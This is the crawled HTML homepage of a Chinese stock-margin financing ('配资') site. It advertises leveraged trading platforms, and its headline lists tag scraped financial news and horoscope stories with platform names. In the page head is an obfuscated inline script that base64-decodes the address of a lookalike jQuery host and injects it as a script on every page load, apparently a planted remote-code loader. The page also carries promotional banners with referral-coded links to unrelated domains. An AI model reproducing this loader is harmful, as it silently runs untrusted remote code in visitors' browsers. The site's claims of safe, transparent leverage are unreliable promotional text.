

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xinzhiliao.com/index.php?akci106239witems/etidm71.htm
body_size: 17598
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>悦来网|配资体验|西安股票配资平台|新股配资</title>
        <meta name="keywords" content="悦来网,配资体验,西安股票配资平台,新股配资" />
        <meta name="description" content="悦来网|配资体验|西安股票配资平台|新股配资郑州配资网站致力于为投资者提供便捷、安全的股票配资服务。我们专注于帮助用户通过杠杆资金实现投资收益的最大化。网站提供实时市场行情分析、专业的投资建议以及个性化的配资方案，以满足不同投资者的需求。凭借透明的费用结构和严格的风险控制体系，郑州配资网站成为众多投资者信赖的合作伙伴。无论您是新手还是资深投资者，我们都将竭诚为您提供优质的服务和支持，助您在金融市场中稳步前行。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban164/style/main.css">
        <link rel="stylesheet" href="/templates/moban164/style/index.css">
        <link rel="stylesheet" href="/templates/moban164/style/common.css">
        <link rel="stylesheet" href="/templates/moban164/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban164/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban164/style/style.css">

        <script src="/templates/moban164/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban164/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zd8b04"; var anim = "upbit";</script>
        <script src="/templates/moban164/ui/ui.js"></script>
        <script src="/templates/moban164/js/wow.min.js"></script>
        <script src="/templates/moban164/js/common.js"></script>

        <meta property="og:site_name" content="悦来网" />
        <meta property="og:title" content="悦来网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.xinzhiliao.com/" />
        <meta property="og:description" content="悦来网" />
        <meta property="og:image" content="http://www.xinzhiliao.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.xinzhiliao.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="悦来网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="悦来网" />
        <meta name="twitter:title" content="悦来网" />
        <meta name="twitter:description" content="悦来网" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.xinzhiliao.com/" title="悦来网">
                <img class="logo" src="/templates/moban164/images/logo.png" alt="悦来网">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.xinzhiliao.com/">首页</a></li>
                
                <li class=""><a href="http://www.xinzhiliao.com/yuelaiwang/" title="悦来网">悦来网</a></li>
                
                <li class=""><a href="http://www.xinzhiliao.com/peizitiyan/" title="配资体验">配资体验</a></li>
                
                <li class=""><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/" title="西安股票配资平台">西安股票配资平台</a></li>
                
                <li class=""><a href="http://www.xinzhiliao.com/xingupeizi/" title="新股配资">新股配资</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban164/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban164/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251021/1-251021214101.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban164/js/jquery-reqdata.js?zd8b04"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban164/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban164/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zd8b04main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="topimg">
                            <div class="zd8b04row topimgcon">
    <div class="zd8b04col-md4 zd8b04col-sm4 zd8b04col-xs12 topimgbox">
        <a href="https://hh1021.damvdl.com/hh888.html?code=666777" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zd8b04col-md4 zd8b04col-sm4 zd8b04col-xs12 topimgbox">
        <a href="https://ts2025.bjinfor.com/ts999.html?code=999999" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zd8b04col-md4 zd8b04col-sm4 zd8b04col-xs12 topimgbox">
        <a href="https://sdtz625.qjlfh.com/sd777.html?code=888666" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                        <div class="kxbb">
                            <div class="zd8b04row">

                                <div class="zd8b04col-md4 bbcontent">
                                    <div class="title"> 悦来网 播报 </div>
                                    <div class="fadeInLeft animated">
                                        <div class="bbnews-focus">
                                            <div class="bbnews-imgbox">
                                                <div class="bbnews-pic">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"><img src="/uploads/allimg/251124/24124I401064H.jpg" alt="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"></a>
                                                </div>
                                                <div class="bbnews-txt">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐">寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降</a>
                                                </div>
                                            </div>
<div class="bbnews-imgbox">
                                                <div class="bbnews-pic">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"><img src="/uploads/allimg/251124/24124I50102632.jpg" alt="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"></a>
                                                </div>
                                                <div class="bbnews-txt">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账">数币配资平台 8月7日保险日报丨76家财险企上半年净利润超9</a>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/yuelaiwang/130164.html" title="卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为32922亿美元">卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为3</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xingupeizi/124693.html" title="华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择_财富_位置_事业">华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/peizitiyan/124688.html" title="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活">大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行">股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130168.html" title="盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂">盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zd8b04col-md4 bbcontent">
                                    <div class="title"></div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-focus">
                                            <div class="bbnews-imgbox">
                                                <div class="bbnews-pic">
                                                    <a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路"><img src="/uploads/allimg/251124/24123I201011I.jpg" alt="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路"></a>
                                                </div>
                                                <div class="bbnews-txt">
                                                    <a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路">期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，</a>
                                                </div>
                                            </div>
<div class="bbnews-imgbox">
                                                <div class="bbnews-pic">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"><img src="/uploads/allimg/251124/24124I401064H.jpg" alt="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"></a>
                                                </div>
                                                <div class="bbnews-txt">
                                                    <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐">寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降</a>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停">升宏网 聚焦A股核心资产，A500ETF龙头(563800)</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/peizitiyan/124688.html" title="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活">大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xingupeizi/124692.html" title="盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门_事业有成_成功_金牛座">盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124690.html" title="常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子">常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子">奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zd8b04col-md4 kxcontent">
                                    <div class="title"> 全球股市快讯 <span class="time_wrap">时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <!-- 三图 -->

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zd8b04diycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-right">
                            <div class="zixun-small  zixun-small2">
                                <span class="dian">1</span>
                                <h2><a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路"><span></span>期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，</a></h2>
                                <p>最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路 不知道大家是否还记....</p>
                                <div class=" cl2">
                                    <a href="http://www.xinzhiliao.com/topic/qihuopeizipingtaipingtai.html" class="biao qian label">期货配资平台平台</a>
                                    <span class="time">11-24</span>
                                </div>

                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">2</span>
                                <h2><a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错"><span></span>沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯</a></h2>
                                <p>转自：新华社 新华财经北京8月7日电 美国总统特朗普5日表示，他已拟定四位候选人....</p>
                                <div class=" cl2">
                                    <a href="http://www.xinzhiliao.com/topic/hushenceluelianmengpingtai.html" class="biao qian label">沪深策略联盟平台</a>
                                    <span class="time">11-24</span>
                                </div>

                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">3</span>
                                <h2><a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行"><span></span>股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息</a></h2>
                                <p>汇通财经APP讯——在避险货币属性受到削弱的背景下，日元（JPY）于周四亚市持续....</p>
                                <div class=" cl2">
                                    <a href="http://www.xinzhiliao.com/topic/gupiaopeizipaixingAPPxiazai.html" class="biao qian label">股票配资排行APP下载</a>
                                    <span class="time">11-24</span>
                                </div>

                            </div>


                        </div>

                        <div class="top-middle">
                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130169.html" title="启远网官网 美元兑日元日内跌0.24%失守147"><img src="/uploads/allimg/251124/24124I301023S.jpg" alt="启远网官网 美元兑日元日内跌0.24%失守147"></a>
                            <h2><span class="yuan"></span><span class="dian"></span><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130169.html" title="启远网官网 美元兑日元日内跌0.24%失守147">启远网官网 美元兑日元日内跌0.24%失守147</a></h2>

                        </div>

                        <div class="top-right2">
                            <a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子"><img src="/uploads/allimg/251123/23161PP1063R.jpg" alt="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子"></a>
                            <h2><span class="yuan"></span><span class="dian"></span><a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子">奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子</a></h2>

                        </div>

                    </div>

                    <div class="zd8b04main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="悦来网 推荐">推荐</span></li>
                                <li><span title="悦来网">悦来网</span></li>
<li><span title="配资体验">配资体验</span></li>
<li><span title="西安股票配资平台">西安股票配资平台</span></li>
<li><span title="新股配资">新股配资</span></li>

                            </ul>
                        </div>
                        <!-- 悦来网 推荐 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错">沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错</a></h2>
                                            <p>转自：新华社 新华财经北京8月7日电 美国总统特朗普5日表示，他已拟定四位候选人名单来执掌美联储，并明确表示财政部长贝森特不在其中。美联储现任主席鲍威尔的任期将....</p>
                                            <a href="http://www.xinzhiliao.com/topic/hushenceluelianmengpingtai.html" class="biao qian label">沪深策略联盟平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票加杠杆APP下载</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错"><img src="/uploads/allimg/251124/24124HP10Q04.jpg" alt="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%">金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%</a></h2>
                                            <p>8月7日，国家外汇管理局公布2025年7月末外汇储备规模数据。数据显示，截至2025年7月末，我国外汇储备规模为32922亿美元，较6月末下降252亿美元，降幅....</p>
                                            <a href="http://www.xinzhiliao.com/topic/jinxiangzipeiziAPPxiazai.html" class="biao qian label">金巷子配资APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：皓鼎配资平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：85</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"><img src="/uploads/allimg/251124/24124I1010S46.jpg" alt="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130167.html" title="118配资网APP下载 中国7月末外汇储备报32922.35亿美元">118配资网APP下载 中国7月末外汇储备报32922.35亿美元</a></h2>
                                            <p>据央行8月7日发布数据，中国7月末外汇储备报32922.35亿美元，前值33174.22亿美元。 海量资讯、精准解读，尽在新浪财经APP....</p>
                                            <a href="http://www.xinzhiliao.com/topic/118peiziwangAPPxiazai.html" class="biao qian label">118配资网APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票加杠杆平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：132</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130167.html" title="118配资网APP下载 中国7月末外汇储备报32922.35亿美元"><img src="/uploads/allimg/251124/24124I10105I2.jpg" alt="118配资网APP下载 中国7月末外汇储备报32922.35亿美元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停">升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停</a></h2>
                                            <p>截至2025年8月7日收盘，中证A500指数(000510)下跌0.05%。成分股方面涨跌互现，杰瑞股份(002353)、韵达股份(002120)10cm涨停，....</p>
                                            <a href="http://www.xinzhiliao.com/topic/shenghongwang.html" class="biao qian label">升鸿网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：稳赢策略配资官网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：133</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停"><img src="/uploads/allimg/251124/24123I40105591.jpg" alt="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130170.html" title="信汇网 中国银行：汇市观察2025年8月7日">信汇网 中国银行：汇市观察2025年8月7日</a></h2>
                                            <p>外汇市场主要变化 上一交易日，美元指数收于98.18，下跌0.61%；欧元兑美元收于1.1660，上涨0.73%；英镑兑美元收于1.3357，上涨0.44%；美....</p>
                                            <a href="http://www.xinzhiliao.com/topic/xinhuiwang.html" class="biao qian label">信汇网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：盛瑞德优配APP下载</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：104</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130170.html" title="信汇网 中国银行：汇市观察2025年8月7日"><img src="/uploads/allimg/251124/24124I30101328.jpg" alt="信汇网 中国银行：汇市观察2025年8月7日"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐">寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐</a></h2>
                                            <p>金十数据 经济学家普遍预计英国央行本周将降息25个基点，投票或再度呈现三足鼎立的格局，缩表前景也是市场关注的焦点。 英国央行将于北京时间19：00公布利率决议、....</p>
                                            <a href="http://www.xinzhiliao.com/topic/xunniutangpeizipingtai.html" class="biao qian label">寻牛堂配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：配资查询网站平台</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：134</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"><img src="/uploads/allimg/251124/24124I401064H.jpg" alt="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/129290.html" title="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调">晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调</a></h2>
                                            <p>2025年8月7日，Wind数据显示，A股三大指数今日涨跌不一，沪指创今年以来新高。截止收盘，沪指涨0.16%；深证成指跌0.18%；创业板指跌0.68%。沪深....</p>
                                            <a href="http://www.xinzhiliao.com/topic/chenghongwangpeiziAPPxiazai.html" class="biao qian label">晟红网配资APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：低息配资平台APP下载</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：121</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/129290.html" title="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调"><img src="/uploads/allimg/251124/24123I301063R.jpg" alt="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行">股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行</a></h2>
                                            <p>汇通财经APP讯——在避险货币属性受到削弱的背景下，日元（JPY）于周四亚市持续承压，美元/日元汇率反弹至147.80附近，逼近关键阻力位148.00。市场情绪....</p>
                                            <a href="http://www.xinzhiliao.com/topic/gupiaopeizipaixingAPPxiazai.html" class="biao qian label">股票配资排行APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：森利网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：190</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行"><img src="/uploads/allimg/251124/24124I401062T.jpg" alt="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元">按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元</a></h2>
                                            <p>来源：国家外汇管理局 原标题：国家外汇管理局公布2025年7月末外汇储备规模数据 国家外汇管理局统计数据显示，截至2025年7月末，我国外汇储备规模为32922....</p>
                                            <a href="http://www.xinzhiliao.com/topic/anripeiziguanwang.html" class="biao qian label">按日配资官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中利网</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：147</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元"><img src="/uploads/allimg/251124/24124I00103455.jpg" alt="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账">数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账</a></h2>
                                            <p>76家财险公司上半年实现净利润超92亿元 综合成本率有所改善 近日，财险公司二季度偿付能力报告陆续披露。据统计，截至8月6日，已有76家财险公司披露二季度偿付能....</p>
                                            <a href="http://www.xinzhiliao.com/topic/shubipeizipingtai.html" class="biao qian label">数币配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：造富配资官网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：114</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
